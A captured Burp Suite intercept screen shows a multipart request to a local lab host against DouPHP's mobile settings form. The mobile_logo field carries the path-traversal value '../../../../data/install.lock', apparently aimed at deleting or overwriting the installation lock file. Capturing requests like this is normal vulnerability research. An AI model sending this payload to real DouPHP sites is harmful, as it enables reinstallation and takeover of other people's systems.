 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.186.129:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (2)
Body Parameters (12)
Request Cookies (1)
Request Headers (11)
21 DouPHP触屏版
22 -----------------------------15062149228313
23 Content-Disposition: form-data; name="mobile_keywords"
24
25 DouPHP,DouPHP触屏版
26 -----------------------------15062149228313
27 Content-Disposition: form-data; name="mobile_description"
28
29 DouPHP,DouPHP触屏版
30 -----------------------------15062149228313
31 Content-Disposition: form-data; name="mobile_logo"
32 Content-Type: application/octet-stream
33
34 ../../../../data/install.lock
35 -----------------------------15062149228313
36 Content-Disposition: form-data; name="mobile_subdir_binding"
37
38 0
39 -----------------------------15062149228313
40 Content-Disposition: form-data; name="mobile_display[article]"
41
42 10
43 -----------------------------15062149228313
44 Content-Disposition: form-data; name="mobile_display[home_article]"
45
46 5
47 -----------------------------15062149228313
48 Content-Disposition: form-data; name="mobile_display[product]"
49
50 10
51 -----------------------------15062149228313
52 Content-Disposition: form-data; name="mobile_display[home_product]"
53
? Search... 0 matches